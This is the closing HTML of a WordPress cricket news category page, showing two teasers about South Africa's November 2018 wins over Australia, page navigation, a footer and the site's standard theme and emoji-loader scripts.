            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-17T15:36:06+00:00" >November 17, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/11/17/south-africa-escaped-from-maxwells-cameo-to-win-shortening-t20i-against-australia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/11/12/south-africa-produced-fantastic-win-in-decider-to-seal-the-series-against-australia/" rel="bookmark" class="td-image-wrap " title="South Africa produced fantastic win in decider to seal the series against Australia" ><img class="entry-thumb" src="[data-uri]" alt="" title="South Africa produced fantastic win in decider to seal the series against Australia" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/11/10486526-3x2-580x387-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/11/12/south-africa-produced-fantastic-win-in-decider-to-seal-the-series-against-australia/" rel="bookmark" title="South Africa produced fantastic win in decider to seal the series against Australia">South Africa produced fantastic win in decider to seal the series...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-12T04:18:31+00:00" >November 12, 2018</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2018/11/12/south-africa-produced-fantastic-win-in-decider-to-seal-the-series-against-australia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="http://cricketconcern.com/category/australia/page/2/" class="page" title="2">2</a><a href="http://cricketconcern.com/category/australia/page/3/" class="page" title="3">3</a><a href="http://cricketconcern.com/category/australia/page/4/" class="last" title="4">4</a><a href="http://cricketconcern.com/category/australia/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
<div class="mx-auto">
<div class="col">Copyright © 2013-2020 <a href="http://cricketconcern.com">Cricket Concern Pvt. Ltd.</a> All Rights Reserved. </div><div class="col">Maintained by: <a href="http://vpit.com.np/">VPIT</a></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6977181337c72
    -->

    <script type="text/javascript" src="http://cricketconcern.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://cricketconcern.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cricketconcern.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cricketconcern.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>